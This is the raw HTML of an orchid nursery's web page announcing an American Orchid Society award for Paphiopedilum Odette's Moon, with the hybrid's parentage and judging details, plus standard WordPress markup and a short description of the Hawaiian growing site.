

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/
body_size: 35761
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paphiopedilum Odette&#039;s Moon AQ/AOS | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paphiopedilum Odette&#039;s Moon AQ/AOS | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="AOS Award no. 20192713 November 20, 2019 Florida North-Central Judging Center &#8211; Tampa Monthly Judging 0 points Cut Flowers" />
	<meta property="og:url" content="https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2020-09-04T05:05:57+00:00" />
	<meta property="og:image" content="https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-300x200.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#primaryimage","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark.jpg","width":1349,"height":899,"caption":"Paphiopedilum Odette's Moon AQ/AOS (award photo Clark)"},{"@type":"WebPage","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#webpage","url":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/","name":"Paphiopedilum Odette's Moon AQ/AOS | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"primaryImageOfPage":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#primaryimage"},"datePublished":"2020-09-04T05:05:57+00:00","dateModified":"2020-09-04T05:05:57+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#article","isPartOf":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"Paphiopedilum Odette&#8217;s Moon AQ/AOS","datePublished":"2020-09-04T05:05:57+00:00","dateModified":"2020-09-04T05:05:57+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"image":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/#primaryimage"},"keywords":"Paph,Paphiopedilum","articleSection":"Awards,Lehua Awards","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"0aedcfc0f6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/8906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=8906' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Fpaphiopedilum-odettes-moon-aq-aos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Fpaphiopedilum-odettes-moon-aq-aos%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8906 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-8906 post type-post status-publish format-standard category-awards-1 category-lehua-awards tag-paph tag-paphiopedilum entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Paphiopedilum Odette&#8217;s Moon AQ/AOS</h1>
<span class='subtitle'><strong>(Paphiopedilum Luna Shadow 'Lehua One & Half Note' HCC/AOS x Paphiopedilum Odette's Charm 'Pink Blush')</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" rel="category tag">Lehua Awards</a></span></p></header><div class="entry-content" itemprop="text"><figure id="attachment_8907" aria-describedby="caption-attachment-8907" style="width: 300px" class="wp-caption alignleft"><a href="https://lehuaorchids.com/awards-1/paphiopedilum-odettes-moon-aq-aos/attachment/paph-odettes-moon-aqaos-20192713-award-photo-clark/." rel="lightbox attachment wp-att-8907"><img loading="lazy" class="size-medium wp-image-8907" src="https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-300x200.jpg" rel="lightbox" alt="" width="300" height="200" srcset="https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-300x200.jpg 300w, https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-1024x682.jpg 1024w, https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-768x512.jpg 768w, https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark-150x100.jpg 150w, https://lehuaorchids.com/wp-content/uploads/2020/09/Paph.-Odettes-Moon-AQAOS-20192713-award-photo-Clark.jpg 1349w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-8907" class="wp-caption-text">Paphiopedilum Odette&#8217;s Moon AQ/AOS (award photo Clark)</figcaption></figure>
<p>AOS Award no. 20192713</p>
<p>November 20, 2019</p>
<p>Florida North-Central Judging Center &#8211; Tampa Monthly Judging</p>
<p>0 points</p>
<p>Cut Flowers</p>
</div><footer class="entry-footer"><span class="entry-tags">Tags: <a href="https://lehuaorchids.com/tag/paph/" rel="tag">Paph</a>, <a href="https://lehuaorchids.com/tag/paphiopedilum/" rel="tag">Paphiopedilum</a></span></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
